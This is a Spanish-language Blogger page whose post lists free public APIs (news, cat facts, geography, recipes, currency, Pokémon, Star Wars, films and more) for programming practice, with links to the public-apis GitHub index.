.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 32%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://soterramirez.blogspot.com'>SoterRamirez</a></li>
<li><a href='https://soterramirez.blogspot.com/p/faqs.html'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.soterramirez.dev/'>Soter Ramirez</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Si no lo consigues a la primera, llámalo versión 1.0</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://soterramirez.blogspot.com' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/politica-de-cookies.html' itemprop='url'>Info Legal</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/formacion-de-un-hacker.html' itemprop='url'>Formación de un Hacker</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/faqs.html' itemprop='url'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>

<div id="outer-wrapper" class="item">


    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.soterramirez.dev/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/API' property='v:title' rel='v:url'>API</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/Frontend' property='v:title' rel='v:url'>Frontend</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/html' property='v:title' rel='v:url'>html</a></span>
<i class='fa fa-angle-right'></i><span>API&#180;s Públicas para seguir jugando </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
API&#180;s Públicas para seguir jugando 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1631580834885525250' itemprop='articleBody'>
<meta content='Buenos días, tardes o noches, segun sea la hora perfecta para leer esta entrada, siempre es bueno desempolvar algunos post y esta vez que an...' name='twitter:description'/>
<p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/s2048/APIS.png" style="margin-left: 1em; margin-right: 1em;"><img alt="API&#180;s Públicas para seguir jugando" border="0" data-original-height="1152" data-original-width="2048" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png" title="#SoterRamirez" width="640" /></a></div><br /><span style="font-family: inherit;"><br /></span><p></p><p style="text-align: justify;"><span style="font-family: inherit;">Buenos días, tardes o noches, segun sea la hora perfecta para leer esta entrada, siempre es bueno desempolvar algunos post y esta vez que andaba buscando unas API&#180;s para realizar algunos ejercicios así que listare algunos, si alguien más conoce de otros favor de comentarlos para después enlistarlos en el blog. Así que sin más por el momento y tanto texto, les enlisto algunas y que es lo que hace.<span></span></span></p><a name="more"></a><p></p><p></p><ol style="text-align: left;"><li><span style="font-family: inherit;">New York Times</span></li><ul><li><span style="font-family: inherit;">Proporciona noticias</span></li><li><a href="https://developer.nytimes.com/"><span style="font-family: inherit;">https://developer.nytimes.com/</span></a></li></ul><li><span style="font-family: inherit;">Datos sobre gatos</span></li><ul><li><span style="font-family: inherit;">Datos diarios sobre gatos</span></li><li><a href="https://alexwohlbruck.github.io/cat-facts/"><span style="font-family: inherit;">https://alexwohlbruck.github.io/cat-facts/</span></a></li></ul><li><span style="font-family: inherit;">API de GeoName</span></li><ul><li><span style="font-family: inherit;">La base de datos geográfica cubre todos los países y contiene más de once millones de nombres de lugares que están disponibles para descargar de forma gratuita.</span></li><li><a href="http://www.geonames.org/export/"><span style="font-family: inherit;">http://www.geonames.org/export/</span></a></li></ul><li><span style="font-family: inherit;">API de alimentos</span></li><ul><li><span style="font-family: inherit;">Te permite acceder a más de 330.000 recetas y 80.000 productos alimenticios.</span></li><li><span style="font-family: inherit;"><a href="https://spoonacular.com/food-api">https://spoonacular.com/food-api</a></span></li></ul><li><span style="font-family: inherit;">Fijador. io</span></li><ul><li><span style="font-family: inherit;">Tipos de cambio y conversión de moneda</span></li><li><span style="font-family: inherit;">https://fixer.io/</span></li></ul><li><span style="font-family: inherit;">Cazador de divisas</span></li><ul><li><span style="font-family: inherit;">Tipos de cambio y conversión de moneda</span></li><li><span style="font-family: inherit;"><a href="https://currencylayer.com/documentation">https://currencylayer.com/documentation</a></span></li></ul><li><span style="font-family: inherit;">Avatares adorables</span></li><ul><li><span style="font-family: inherit;">Genera avatares de dibujos animados aleatorios</span></li><li><span style="font-family: inherit;"><a href="https://adorable.io/">https://adorable.io/</a></span></li></ul><li><span style="font-family: inherit;">Ipstack</span></li><ul><li><span style="font-family: inherit;">Localizar e identificar a los visitantes del sitio web por dirección IP</span></li><li><span style="font-family: inherit;"><a href="https://ipstack.com/">https://ipstack.com/</a></span></li></ul><li><span style="font-family: inherit;">API de hechos aleatorios</span></li><ul><li><span style="font-family: inherit;">Obtenga datos aleatorios sobre diferentes temas</span></li><li><span style="font-family: inherit;"><a href="https://fungenerators.com/api/facts/">https://fungenerators.com/api/facts/</a></span></li></ul><li><span style="font-family: inherit;">API de superhéroe</span></li><ul><li><span style="font-family: inherit;">Obtenga todos los datos de SuperHéroes y Villanos de todos los universos bajo una sola API</span></li><li><span style="font-family: inherit;"><a href="https://superheroapi.com/">https://superheroapi.com/</a></span></li></ul><li><span style="font-family: inherit;">Star Wars</span></li><ul><li><span style="font-family: inherit;">Todos los datos de Star Wars que siempre quisiste: Planetas, naves espaciales, vehículos, personas, películas y especies De las SIETE películas de Star Wars &#161;Ahora con los datos de The Force Awakens!</span></li><li><a href="https://swapi.dev/ " rel="nofollow" style="background-color: white; box-sizing: border-box; outline: none;"><span style="box-sizing: border-box; font-family: inherit; vertical-align: inherit;">swapi.dev/</span></a></li></ul><li><span style="font-family: inherit;">PokéAPI</span></li><ul><li><span style="font-family: inherit;">Todos los datos de Pokémon que necesitarás en un solo lugar, fácilmente accesible a través de una API RESTful moderna.</span></li><li><span style="font-family: inherit;"><a href="https://pokeapi.co/">https://pokeapi.co/</a></span></li></ul><li><span style="font-family: inherit;">Themoviedb</span></li><ul><li><span style="font-family: inherit;">La base de datos de películas debe estar en la lista (TMDB)</span></li><li><span style="font-family: inherit;"><a href="https://www.themoviedb.org/documentation/api">https://www.themoviedb.org/documentation/api</a></span></li></ul><li><span style="font-family: inherit;">The Rick and Morty API</span></li><ul><li><span style="font-family: inherit;">&#191;Tengo que decir de qué trata?</span></li><li><span style="font-family: inherit;"><a href="https://rickandmortyapi.com/">https://rickandmortyapi.com/</a></span></li></ul></ol><div><span style="font-family: inherit;">Después de publicar encontré una lista</span>&nbsp;colectiva de API gratuitas para su uso en software y desarrollo web.</div><div><div style="background-color: white; border-bottom: 1px solid var(--color-border-secondary); box-sizing: border-box; color: #24292f; font-family: -apple-system, system-ui, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; line-height: 1.25; margin-bottom: 16px; margin-top: 24px; padding-bottom: 0.3em; text-align: left;"><span style="box-sizing: border-box; vertical-align: inherit;">Índice&nbsp;<a href="https://github.com/public-apis/public-apis">https://github.com/public-apis/public-apis</a></span></div><ul style="background-color: white; box-sizing: border-box; color: #24292f; font-family: -apple-system, system-ui, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 16px; margin-bottom: 16px; margin-top: 0px; padding-left: 2em;"><li style="box-sizing: border-box;"><a href="https://github.com/public-apis/public-apis#animals" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Animales</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#anime" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Anime</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#anti-malware" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Anti-malware</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#art--design" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Diseño artístico</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#authentication" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Autenticación</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#books" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Libros</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#business" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Negocio</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#calendar" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Calendario</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#cloud-storage--file-sharing" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Almacenamiento en la nube y uso compartido de archivos</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#continuous-integration" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Integración continua</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#cryptocurrency" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Criptomoneda</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#currency-exchange" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Cambio de divisas</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#data-validation" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Validación de datos</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#development" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Desarrollo</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#dictionaries" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Diccionarios</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#documents--productivity" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Documentos y productividad</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#environment" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Medio ambiente</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#events" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Eventos</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#finance" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Finanzas</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#food--drink" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Comida y bebida</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#games--comics" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Juegos y cómics</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#geocoding" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Codificación geográfica</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#government" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Gobierno</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#health" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Salud</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#jobs" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Trabajos</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#machine-learning" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Aprendizaje automático</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#music" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Música</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#news" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Noticias</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#open-data" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Información abierta</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#open-source-projects" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Proyectos de código abierto</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#patent" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Patentar</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#personality" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Personalidad</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#phone" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Teléfono</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#photography" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Fotografía</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#science--math" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Ciencia matemática</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#security" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Seguridad</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#shopping" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Compras</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#social" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Social</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#sports--fitness" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Deportes y Fitness</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#test-data" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Datos de prueba</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#text-analysis" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Análisis de texto</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#tracking" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Seguimiento</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#transportation" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Transporte</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#url-shorteners" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Acortadores de URL</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#vehicle" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Vehículo</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#video" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Video</a></li><li style="box-sizing: border-box; margin-top: 0.25em;"><a href="https://github.com/public-apis/public-apis#weather" style="background-color: transparent; box-sizing: border-box; text-decoration-line: none;">Clima</a></li></ul></div><div><br /></div><div><span style="font-family: inherit;">Eso es todo amigos, no olviden usar sus superpoderes para seguir haciendo el bien y sigan aprendiendo</span></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>API&#180;s Públicas para seguir jugando </span>
<img alt='API´s Públicas para seguir jugando ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/s72-w640-c-h360/APIS.png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
10:12&#8239;p.m.
<span class='value-title' title='10:12 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Etiquetas :</span>
<a href='https://blog.soterramirez.dev/search/label/API' rel='tag'>API</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/html' rel='tag'>html</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTIR</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html&title=API´s Públicas para seguir jugando ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Compartir</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html&title=API´s Públicas para seguir jugando ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html&title=API´s Públicas para seguir jugando ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Compartir</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html&title=API´s Públicas para seguir jugando ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Compartir</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png&description=Buenos días, tardes o noches, segun sea la hora perfecta para leer esta entrada, siempre es bueno desempolvar algunos post y esta vez que an...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>También podría gustarte</h4>
<div class='related-ready'>
<a class='hide-label'>html</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.soterramirez.dev/2021/04/dep-tema-1-conceptos-generales.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
